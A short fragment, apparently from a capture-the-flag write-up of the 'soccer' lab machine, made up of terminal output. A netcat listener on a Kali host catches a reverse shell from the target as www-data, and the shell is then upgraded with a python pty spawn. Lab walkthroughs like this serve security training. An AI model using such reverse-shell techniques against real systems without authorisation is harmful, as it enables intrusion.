 nginx/1.18.0 (Ubuntu)
┌──(root💀kali)-[~]
└─# nc -nlvp 1336
listening on [any] 1336 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.194] 48370
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022
 06:37:48 up  6:42,  3 users,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@soccer:/$ ls
ls
bin   dev   lib    libx32      mnt   root  snap  tmp      var
boot  etc   lib32  lost+found  opt   run   srv   usr
data  home  lib64  media       proc  sbin  sys   vagrant
www-data@soccer:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@soccer:/$